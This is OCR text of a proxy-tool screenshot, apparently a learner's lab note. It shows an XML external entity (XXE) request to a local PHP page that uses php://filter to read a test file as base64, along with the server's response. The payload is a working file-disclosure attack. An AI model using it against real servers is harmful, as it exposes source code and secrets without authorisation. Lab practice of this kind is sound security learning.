 Pretty Raw Hex
1 POST /xxe.php HTTP/1.1
2 Host: 192.168.1.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/xml
11 Content-Length: 145
12
13 <?xml version = "1.0"?>
14
15 <!DOCTYPE ANY [
php伪协议读取文件
16 <!ENTITY f SYSTEM
"php://filter/read=convert.base64-encode/resource=ceshi.php"
17 ]>
18
19 <x>
&f;
</x>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Aug 2025 10:23:02 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.5.9
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 32
8
9 PD9waHANCkkgbG92ZSBzdHVkeQ0KPz4=
这是读取的我用来测试的一个php文件里面的内容